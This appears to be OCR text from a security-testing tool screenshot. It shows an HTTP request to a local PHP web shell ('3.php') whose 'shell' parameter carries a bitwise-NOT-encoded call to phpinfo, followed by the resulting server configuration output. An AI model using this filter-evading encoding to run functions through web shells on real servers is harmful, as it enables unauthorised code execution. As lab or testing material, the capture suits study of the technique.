 Send
Cancel
<
>
Target: http://127.0.0.1
Request
Raw
Params
Headers
Hex
1 GET /3.php?shell=(~%8F%97%8F%96%91%99%90)(); HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Origin: http:/
10 Content-Length: 0
11 Content-Type: multipart/form-data;
boundary=---------------------------253575171322293730804015592733
12
Response
Raw
Headers
Hex
Render
PHP Version 7.0.12
System
Windows NT FQ-201908032033 10.0 build 17134 (Windows
Build Date
Oct 13 2016 10:44:50
Compiler
MSVC14 (Visual C++ 2015)
Architecture
x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enab